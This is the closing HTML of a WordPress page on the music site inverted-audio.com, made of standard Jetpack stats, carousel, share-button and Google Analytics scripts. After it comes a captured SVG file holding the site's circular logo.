<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"48415","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "48415" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"8e3e752524","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fbristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg
body_size: 1157
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="2000.000000pt" viewBox="0 0 2000.000000 2000.000000"
 preserveAspectRatio="xMidYMid meet">
<metadata>
Created by potrace 1.15, written by Peter Selinger 2001-2017
</metadata>
<g transform="translate(0.000000,2000.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M9395 19909 c-2064 -119 -4040 -882 -5640 -2178 -2093 -1694 -3401
-4139 -3640 -6806 -49 -549 -49 -1241 0 -1790 165 -1834 833 -3571 1943 -5050
554 -738 1226 -1410 1967 -1967 1475 -1108 3217 -1778 5050 -1943 549 -49
1241 -49 1790 0 1833 165 3575 835 5050 1943 1497 1126 2656 2669 3313 4412
358 946 564 1927 622 2954 13 230 13 862 0 1092 -97 1719 -617 3334 -1537
4777 -876 1375 -2101 2529 -3528 3324 -1312 731 -2752 1147 -4269 1233 -205
12 -914 11 -1121 -1z m1210 -249 c1139 -82 2142 -323 3170 -762 2112 -902
3862 -2571 4871 -4643 553 -1138 863 -2305 956 -3610 17 -236 17 -994 0 -1230
-63 -880 -213 -1647 -478 -2440 -585 -1757 -1672 -3312 -3129 -4480 -1919
-1537 -4332 -2278 -6795 -2085 -2942 231 -5622 1811 -7269 4285 -877 1318
-1405 2798 -1565 4395 -43 421 -56 1162 -28 1555 83 1155 322 2156 764 3190
902 2112 2573 3864 4643 4871 1188 577 2415 892 3760 964 202 11 901 5 1100
-10z"/>
<path d="M11312 12468 c-20 -52 -1679 -4341 -1689 -4366 -4 -10 22 -12 123
-10 l129 3 246 635 246 635 971 3 970 2 36 -92 c20 -51 130 -338 244 -638
l209 -545 132 -3 c73 -1 131 1 128 5 -2 4 -388 998 -857 2208 -469 1210 -856
2204 -860 2208 -5 5 -17 -15 -28 -45z m453 -1708 c235 -608 430 -1113 432
-1122 5 -17 -41 -18 -862 -18 -822 0 -867 1 -861 18 41 107 861 2230 863 2229
0 -1 193 -499 428 -1107z"/>
<path d="M4676 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M15936 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M7220 10235 l0 -2145 125 0 125 0 0 2145 0 2145 -125 0 -125 0 0
-2145z"/>
</g>
</svg>
